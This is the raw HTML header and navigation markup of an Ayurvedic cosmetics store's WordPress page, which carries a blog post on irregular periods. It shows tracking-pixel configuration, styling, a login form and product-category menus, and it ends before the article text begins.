<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/10520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=10520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Firregular-periods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Firregular-periods%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | How To Overcome Irregular Periods Naturally","list_id":"blog_post_how-to-overcome-irregular-periods-naturally","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10520,"title":"How To Overcome Irregular Periods Naturally","type":"post","categories":[{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":45,"filter":"raw","cat_ID":466,"category_count":45,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}],"parent":{"id":0,"title":"How To Overcome Irregular Periods Naturally","type":"post","categories":[{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":45,"filter":"raw","cat_ID":466,"category_count":45,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10520,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-10520 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4a4b33210a" /><input type="hidden" name="_wp_http_referer" value="/irregular-periods/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
